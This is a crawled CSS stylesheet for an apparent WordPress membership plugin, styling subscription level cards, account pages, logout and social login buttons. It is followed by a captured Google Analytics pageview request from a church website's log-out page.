  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc_level_template_2 .ihc-level-item-link a{
	color:#fff;
	text-decoration:none;
}

/*Template 3*/
.ihc_level_template_3{
margin:0 auto;
}
.ihc_level_template_3 .ihc-level-item{
	width:20%;
	box-sizing:border-box;
	max-width:400px;
	position:relative;
  display: inline-block;
  vertical-align: top;
  min-width:250px;
}
.ihc_level_template_3 .ihc-level-item-wrap{
	margin:10px;
	margin-bottom:15px;
	box-sizing:border-box;
	border:1px solid #eee;
	padding:0px;
	padding-top:0px;
	position:relative;
	  box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
  -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
  -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_3 .ihc-level-item-top{
	display:block;
	width:100%;
	box-sizing:border-box;
	background: #fff !important;
	text-align:center;
}
.ihc_level_template_3 .ihc-level-item-title{
	font-family: 'Oswald', arial, sans-serif !important;
  font-size: 19px !important;
  border: none !important; 
  padding: 10px 4px;
  line-height:40px;
}
.ihc_level_template_3 .ihc-level-item-content{
	padding: 10px;
	text-align:left;
	color:#000;
	min-height:150px;
	padding-bottom:65px;
    box-sizing: border-box;
  background-color:#fafafa;
}
.ihc_level_template_3 .ihc-level-item-bottom{
	position: absolute;
    bottom: 0px;
  left:0;
  right:0;
  height:60px;
  background-color: #fff;
  border-top:1px solid #eee;

	box-sizing:border-box;
}
.ihc_level_template_3 .ihc-level-item-price{
	font-family: 'Oswald', arial, sans-serif !important;
	box-sizing:border-box;
	width: 100%;
  position: relative;
  box-sizing: border-box;
	  background: -webkit-linear-gradient(top,#4f97cd,#3b8bc7);
  background: -moz-linear-gradient(top,#4f97cd,#3b8bc7);
  background: -o-linear-gradient(top,#4f97cd,#3b8bc7);
  background: -ms-linear-gradient(top,#4f97cd,#3b8bc7);
  background: linear-gradient(top,#4f97cd,#3b8bc7);
	font-size: 35px !important;
  color: #FFF !important;  
  text-align: center;
  line-height: 75px;
  padding: 10px 0;
}
.ihc_level_template_3 .ihc-level-item-link{
	text-align:center;
	box-sizing:border-box;
	
  	margin: 10px auto;
	color: #fff !important;
  	width: 100px;
  	border: none;
	border-radius:4px;
  	text-transform: capitalize;
  	padding: 10px 20px;
	font-size:13px;
  	  background-color: #699d34;
  background: -webkit-gradient(linear,left bottom,left top,color-stop(0,#699d34),color-stop(1,#83c143));
  background: -ms-linear-gradient(bottom,#699d34,#83c143);
  background: -moz-linear-gradient(center bottom,#699d34 0,#83c143 100%);
  background: -o-linear-gradient(#83c143,#699d34);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#83c143',endColorstr='#699d34',GradientType=0);
  	border-color: #f36510 !important;
  	box-shadow: none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.ihc_level_template_3 .ihc-purchased-level{
	 background-color: #f47e7e!important;
}
.ihc_level_template_3 .ihc-level-item-link a{
	color:#fff;
	text-decoration:none;
} 

/*Template 4*/
.ihc_level_template_4{
}
.ihc_level_template_4 .ihc-level-item{
	width:50%;
	display:inline-block;
	vertical-align:top;
	box-sizing:border-box;
	max-width:400px;
  min-width:250px;
}
.ihc_level_template_4 .ihc-level-item-wrap{
	margin:10px;
	margin-bottom:15px;
	box-sizing:border-box;
	border:1px solid #eee;
	padding:10px;
	padding-top:0px;
	position:relative;
	  box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
  -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
  -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc_level_template_4 .ihc-level-item-top{
	position: relative;
  left: -10px;
  margin: 0 -20px 0 0px;
  background-color: #6c7a8d;
  border-bottom:1px solid #ddd;
	box-sizing:border-box;
}
.ihc_level_template_4 .ihc-level-item-title{
	color:#fafafa;
	font-size:20px;
	padding-left:20px;
	line-height:45px;
	font-family: 'Oswald', sans-serif;
  	font-weight: 400;
}
.ihc_level_template_4 .ihc-level-item-content{
	padding: 10px;
	text-align:left;
	color:#000;
	min-height:70px;
}
.ihc_level_template_4 .ihc-level-item-bottom{
		display:block;

	box-sizing:border-box;
	border-top: 3px solid #33b5e5;
	padding:4px 0 4px 10px;

	text-align:right;
}
.ihc_level_template_4 .ihc-level-item-price{
	float:left;
	box-sizing:border-box;
	padding-left:10px;
	line-height:48px;
	font-family: 'Oswald', sans-serif;
	font-weight:200;
	font-size:14px;
	height:100%;
	
}
.ihc_level_template_4 .ihc-level-item-link-wrap{

}
.ihc_level_template_4 .ihc-level-item-link{
	float:right;
	text-align:center;
	box-sizing:border-box;
	margin-right:0px;
	margin-top:10px;
	margin-bottom:10px;
	/*color: #fff !important; */
	color: #6c7a8d;
  	min-width: 100px;
  	border:1px solid #ddd;
	border-radius:4px;
  	text-transform: capitalize;
  	padding: 5px 15px;
  	background: none repeat scroll 0 0 #efefef;
  	box-shadow: none !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
  cursor:pointer;
}
.ihc_level_template_4 .ihc-level-item-link a{
	color:#333;
	text-decoration:none;
}
.ihc_level_template_4 .ihc-level-item-link:hover{
	background: none repeat scroll 0 0 #e05d5d  !important;
	color: #fff !important;
}
.ihc_level_template_4 .ihc-level-item-link:hover a{
	color:#efefef;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level{
	color: #fff;
}
.ihc_level_template_4 .ihc-level-item-link.ihc-purchased-level:hover{
	color:#efefef !important;
	background-color: #0bb586 !important;
}

/*==================SUBSCRIPTION======================*/
/*==================USER PAGE======================*/
.iump-user-page-wrapper{
	display:block;
	padding:10px;
	box-sizing:border-box;
}
.iump-user-page-wrapper .iump-user-page-details{
	padding-bottom:40px;
	min-height:100px;
}
.iump-user-page-mess-special{
	font-size:19px;
	  
	font-family: 'Oswald', Arial, Helvetica, sans-serif;
  	font-weight: 400;
	color:#999;
}
.iump-user-page-name{
	font-size:26px;
	font-weight:bold;
	color:#333;
}
.iump-user-page-mess{
	font-size:16px;
  	font-weight: 500;
	color:#555;
}
.iump-user-page-email{
	font-size:13px;
	line-height:19px;
	color:#555;
}
.iump-user-page-box{
	margin-bottom:50px;
}
.iump-user-page-box .iump-user-page-box-title{
	font-size: 18px;
  	line-height: 40px;
  	color: #555;
	text-transform: uppercase;  
	font-family: 'Oswald', Arial, Helvetica, sans-serif;
  	font-weight: 400;
	margin-bottom:30px;
  	border-bottom: 4px solid #33b5e5;
}
.iump-user-page-box  .iump-register-form{
	display:block;
}
.iump-user-page-wrapper .ihc-register-3{
	border-top: 7px solid #aaa;
}
/*==================USER PAGE======================*/

/*==================LOGOUT======================*/

.ihc-logout-wrap.ihc-login-template-2{
  width: auto;
  padding:0px;
}
.ihc-logout-wrap.ihc-login-template-2 a{
	  background: none repeat scroll 0 0 #5BC4BE !important;
	  color: #fff !important;
	  font-size: 12px;
  font-weight: 700;
  padding: 10px 30px 11px;
  text-transform: uppercase;
  border-radius:2px;
}
.ihc-logout-wrap.ihc-login-template-3{
  width: auto;
  padding:0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color:transparent;
  border:none !important;
}
.ihc-logout-wrap.ihc-login-template-3 a{
	    background: none repeat scroll 0 0 #33b5e5 !important;
	  color: #fff !important;
	  font-size: 14px;
    font-weight: 400;
  padding: 10px 30px 11px;
  text-transform: capitalize;
  border-radius:3px;
}
.ihc-logout-wrap.ihc-login-template-3 a:hover{
	background: none repeat scroll 0 0 #1a9bcb !important;
}
.ihc-logout-wrap.ihc-login-template-4{
  width: auto;
  padding:0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color:transparent;
  border:none !important;
}
.ihc-logout-wrap.ihc-login-template-4 a{
	    background: none repeat scroll 0 0 #27AE60 !important;
	    color: #b3eecc !important;
	  font-size: 15px;
    font-weight: 400;
  padding: 7px 30px 7px;
  text-transform: capitalize;
  border-radius:3px;
    border-bottom: 4px solid #1e8449 !important;
}
.ihc-logout-wrap.ihc-login-template-4 a:hover{
	background: none repeat scroll 0 0 #43be77 !important;
}
.ihc-logout-wrap.ihc-login-template-5{
  width: auto;
  padding:0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-5 a{
	  background: none repeat scroll 0 0 #f47e7e !important;
	  padding: 8px 15px;
	  color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-5 a:hover{
	background: none repeat scroll 0 0 #e05d5d !important;
}
.ihc-logout-wrap.ihc-login-template-6{
  width: auto;
  padding:0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.ihc-logout-wrap.ihc-login-template-6 a{
	  background: none repeat scroll 0 0 #f47e7e !important;
	  padding: 8px 15px;
	  color: #fff !important;
	  border-radius:20px;
}
.ihc-logout-wrap.ihc-login-template-6 a:hover{
	background: none repeat scroll 0 0 #e05d5d !important;
}

.ihc-logout-wrap.ihc-login-template-7 a{
	   background: none repeat scroll 0 0 #6c7a8d !important;
	    padding: 8px 30px 8px;
	  color: #fff !important;
}
.ihc-logout-wrap.ihc-login-template-7 a:hover{
	  background: none repeat scroll 0 0 #94a1b2 !important;
}
/*==================LOGOUT======================*/

/*==============SUBSCRIPTION PAGE===============*/
.ihc-ap-theme-1 .iump-user-page-avatar{
	display:inline-block;
	padding-right:15px;
	float:left;
	width:30%;
}
.ihc-ap-theme-1 .iump-user-page-details{
	padding-bottom:15px;
	margin-top:10px;
}
.ihc-ap-theme-1 .iump-user-page-avatar img {
    border-bottom-color: rgb(136, 136, 136);
    border-bottom-style: none;
    border-bottom-width: 0px;
    border-image-outset: 0px;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
    border-left-color: rgb(136, 136, 136);
    border-left-style: none;
    border-left-width: 0px;
    border-right-color: rgb(136, 136, 136);
    border-right-style: none;
    border-right-width: 2px;
    border-top-color: rgb(136, 136, 136);
    border-top-style: none;
    border-top-width: 0px;
    display: block;
    max-width: 100%;
    width: 100% !important;
    margin: 0 auto;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    border-radius: 100%;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #fff;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess{
	display:inline-block;
	float:left;
	width:70%;
    padding-top: 5px;
    padding-left: 20px;
}
.ihc-ap-theme-1 .ihc-account-page-top-mess p{
	margin-bottom:12px;
}
.ihc-ap-theme-1 .ihc-ap-menu{
	clear:both;
	background: #0091cd;
    border-color: #0073aa;
	min-width:560px;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item{
	display: inline-block;
	font-size: 17px;
	padding-left:17px;
	padding-right:19px;
	cursor:pointer;
    font-family: 'Oswald', Arial, Helvetica, sans-serif;
	font-weight:300;
	
	font-size: 17px;
	font-family: "Source Sans Pro", Helvetica, sans-serif;
    font-weight: 500;
}
.ihc-ap-menu .ihc-ap-menu-item:hover{
	background-color:#555;
}
.ihc-ap-menu .ihc-ap-menu-item-selected{
	background-color:#777;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
	font-size: 19px;
    line-height: 40px;
    padding-right: 8px;
    vertical-align: middle;
    color: #fff;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a{
	text-decoration: none;
    border: none;
	color: #fff;
	vertical-align:bottom;
}
.ihc-ap-theme-1 .ihc-ap-menu .ihc-ap-menu-item a:hover{
	color: #fff;
}
.ihc-ap-theme-1 #ihc_account_page_tab_content{
	padding-top:15px;
	padding-bottom:35px;
    min-height: 400px;
}
.ihc-ap-theme-1 .iump-user-page-box .iump-user-page-box-title{
	font-size:21px;
	border-width:0px;
}
.ihc-ap-theme-1 .iump-user-page-wrapper{
	padding:0px;
}
.ihc-ap-theme-1 .iump-account-content-title{
	font-size: 21px;
    line-height: 40px;
    color: #555;
    text-transform: uppercase;
    font-family: 'Oswald', Arial, Helvetica, sans-serif;
    font-weight: 400;
    margin-bottom: 30px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list{
	margin-top:20px;
	color:#888;
	font-size:13px;
    margin-bottom: 40px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead{
	    color: #555;
    text-transform: uppercase;
    font-family: 'Oswald', Arial, Helvetica, sans-serif;
    font-weight: 400;
    margin-bottom: 30px;
    border-bottom: 4px solid #33b5e5;
	font-size: 14px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list thead td{
	padding: 6px 10px 6px 0;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tbody td{
	vertical-align:top;
	padding:0px;
	padding-left:5px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name{
	font-family: 'Oswald', Arial, Helvetica, sans-serif;
    font-weight: 400;
	color:#21759b;
	font-size:14px;
}
.ihc-ap-theme-1 .ihc-account-subscr-list .ihc-level-name-wrapp{
	padding-left:15px;
	font-size:12px;
	color:#21759b;
}
.ihc-ap-theme-1 .ihc-account-subscr-list tr:nth-child(even){
	background-color:#fafafa;
}
.ihc-ap-theme-1 .ihc-account-tranz-list tr:nth-child(even){
	background-color:rgba(90, 186, 198, 0.05);
}
.ihc-ap-theme-1 .ihc-account-tranz-list thead{
    border-bottom: 2px solid #33b5e5;
}
.ihc-ap-theme-1 .ihc-account-tranz-list th{
	text-align:center;
}
.ihc-ap-theme-1 .ihc-account-tranz-list td{
	text-align:center;
}
.ihc-ap-theme-1 .ihc_account_level_status{
	font-family: Oswald, arial, sans-serif !important;
	color:#222;
}

/*==============SUBSCRIPTION PAGE===============*/
/*==============LOGIN BUTTONS===============*/
.ihc-sm-template-2{
}
.ihc-sm-template-2 .ihc-sm-item{
	padding:0px;
	padding-right:0px;
	transition: all 0.4s;
	-moz-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm{
	width:36px;
	height:36px;
	text-align:center;
	background-color:rgba(0,0,0,0.2);
	border-right:1px solid rgba(0,0,0,0.3);
	line-height:36px;
	font-size:20px;
	position:relative;
	overflow:hidden;
}
.ihc-sm-template-2 .fa-ihc-sm:before,.ihc-sm-template-2 .fa-ihc-sm:after{
	transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm:after{
	display:block;
	left:-100%;
	position:absolute;
}
.ihc-sm-template-2 .fa-ihc-sm:before{
	left:0px;
	position:relative;
}
.ihc-sm-template-2 .ihc-sm-item-label{
	line-height:36px;
	padding-right:0px;
	margin-left:0px;
	padding-left:6px;
	padding-right:15px;
	border-left:1px solid rgba(255,255,255,0.2);
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm{
	background-color:rgba(255,255,255,0.1);
	transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:before{
	left:100%;
	position:absolute;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:after{
	left:0px;
	position:relative;
}
.ihc-sm-template-3{
}
.ihc-sm-template-3 .ihc-sm-item{
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	padding: 8px 10px;
	color: #484f59;
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
	margin-top:12px;
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
}
.ihc-sm-template-3 .ihc-sm-item:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	bottom: 2px;
	left: 0;
	right: 0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f4f4f4), to(#e7e8ea));
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e7e8ea);
	background-image: -moz-linear-gradient(top, #f4f4f4, #e7e8ea);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e7e8ea);
	background-image: -o-linear-gradient(top, #f4f4f4, #e7e8ea);
	background-image: linear-gradient(top, #f4f4f4, #e7e8ea);
	
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:after {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0;
	right: 100%;
	bottom: 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	border-radius: 4px 4px 0 0;
	background-color: rgba(0,0,0,0.2);
	height: 4px;
	-webkit-transition-property: right;
	transition-property: right;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:hover{
	-webkit-transform: translateY(-6px);
	transform: translateY(-6px);
	overflow:visible;
	color:#FFF;
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:before, .ihc-sm-template-3 .ihc-sm-item:focus:before, .ihc-sm-template-3 .ihc-sm-item:active:before {
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:after {
	right: 0;
}

.ihc-sm-template-3 .ihc-sm-item-label{
	padding-right:20px;
}
.ihc-sm-template-4{
}
.ihc-sm-template-4 .ihc-sm-item{
	border-radius:5px;
	padding:3px;
	-webkit-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
	-moz-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
	box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
}
.ihc-sm-template-4 .ihc-sm-item:hover{
	opacity:0.8;
}

.ihc-sm-template-4 .fa-ihc-sm{
	width:27px;
	text-align:center;
}
.ihc-sm-template-4 .ihc-sm-item-label{
	padding-right:10px;
}
.ihc-sm-template-5{
}
.ihc-sm-template-5 .ihc-sm-item{
	border-radius:27px;
	background-color: white;
	padding:3px;
	-webkit-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
	-moz-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
	box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
	margin:7px;
	
}
.ihc-sm-template-5 .ihc-sm-item-label{
	padding-right:6px;
}
.ihc-sm-template-5 .ihc-sm-item:hover .ihc-sm-item-label{
	color:#fff !important;
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
	     -o-transition: all 0.3s;
	        transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item:hover .fa-ihc-sm{
	color:#fff !important;
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
	     -o-transition: all 0.3s;
	        transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item{
	background: rgba(255,255,255,1);
	background: -moz-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
	background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(245,245,245,1)));
	background: -webkit-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
	background: -o-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
	background: -ms-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
	background: linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f5f5f5', GradientType=1 );
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
	     -o-transition: all 0.3s;
	        transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-fb .fa-ihc-sm, .ihc-sm-template-5 .ihc-fb .ihc-sm-item-label{
	color:rgb(59, 89, 152);
}
.ihc-sm-template-5 .ihc-tw .fa-ihc-sm, .ihc-sm-template-5 .ihc-tw .ihc-sm-item-label{
	color: #4099FF;
}
.ihc-sm-template-5 .ihc-in .fa-ihc-sm, .ihc-sm-template-5 .ihc-in .ihc-sm-item-label{
	color: #0074a2;	
}
.ihc-sm-template-5 .ihc-goo .fa-ihc-sm, .ihc-sm-template-5 .ihc-goo .ihc-sm-item-label{
    color: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-vk .fa-ihc-sm, .ihc-sm-template-5 .ihc-vk .ihc-sm-item-label{
    color: #5d83aa;	
}
.ihc-sm-template-5 .ihc-ig .fa-ihc-sm, .ihc-sm-template-5 .ihc-ig .ihc-sm-item-label{
	color: #125688;	
}
.ihc-sm-template-5 .ihc-tbr .fa-ihc-sm, .ihc-sm-template-5 .ihc-tbr .ihc-sm-item-label{
	color: #2c4762;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-fb:hover{
	background: rgb(59, 89, 152);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tw:hover{
	background: #4099FF;
}
.ihc-sm-template-5 .ihc-sm-item.ihc-in:hover{
	background: #0074a2;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-goo:hover{
    background: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-vk:hover{
    background: #5d83aa;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-ig:hover{
	background: #125688;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tbr:hover{
	background: #2c4762;	
}
/*==============LOGIN BUTTONS===============*/
.ihc-public-wrapp-visitor-user .iump-user-page-avatar{
	width:50%;
}
.ihc-public-wrapp-visitor-user .iump-user-page-avatar img {
    border-bottom-color: rgb(136, 136, 136);
    border-bottom-style: none;
    border-bottom-width: 0px;
    border-image-outset: 0px;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
    border-left-color: rgb(136, 136, 136);
    border-left-style: none;
    border-left-width: 0px;
    border-right-color: rgb(136, 136, 136);
    border-right-style: none;
    border-right-width: 2px;
    border-top-color: rgb(136, 136, 136);
    border-top-style: none;
    border-top-width: 0px;
    display: block;
    max-width: 100%;
    width: 100% !important;
    margin: 0 auto;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    border-radius: 100%;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #fff;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess{
	border-bottom:1px solid #ededed;
	margin-bottom:15px;
	padding-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess p{
	margin-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess .ihc-ap-sm-top-icons-wrap{
	float:none;
    padding-left: 2px;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon {
    border-radius: 100%;
    -webkit-border-radius: 100%;
    border: 2px solid #fff;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
    opacity: 0.9;
	color:#fff;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon .fa-ihc-sm {
    width: 27px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2072116462&t=pageview&_s=1&dl=https%3A%2F%2Fstlukeslutheran.church%2Flog-out-2%2F&ul=en-us%40posix&dt=Log%20Out%20-%20St%20Lukes%20Lutheran%20Church&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1713296400&gjid=1697370865&cid=294097878.1769080523&tid=UA-49489790-15&_gid=497908316.1769080523&_r=1&_slc=1&z=1694670986
body_size: -452
content:
2,cG-13BLX8JZBF